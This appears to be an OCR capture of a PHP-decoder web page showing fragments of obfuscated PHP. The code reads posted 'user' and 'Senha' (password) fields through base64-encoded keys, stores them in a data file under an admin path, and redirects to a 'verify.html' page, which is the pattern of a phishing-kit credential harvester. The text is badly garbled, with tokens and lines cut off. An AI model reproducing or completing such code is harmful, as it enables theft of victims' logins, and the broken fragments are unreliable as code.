
code(
'dXNlcg=='
)]?? 
''
;
$jqblmwph_1
=
$_POST
[base64_d
='
)=>
$qyqotcer_0
,base64_decode(
'U2VuaGE='
)=>
$jqblm
pOnM='
))];
$xutfwzpk_3
=base64_decode(
'YWRtaW4vZGFkb
contents(
$xutfwzpk_3
);
$yghkawes_5
=json_decode(
$bhk
cenq_2
];}
$xyfdilln_6
=json_encode(
$yghkawes_5
,JSON_
(base64_decode(
'TG9jYXRpb246IHZlcmlmeS5odG1sP3lmeH
GV4Lmh0bWw/ZXJybz10cnVl'
));
exit
;}
?>
Did this file decode correctly?
Yes
Original Code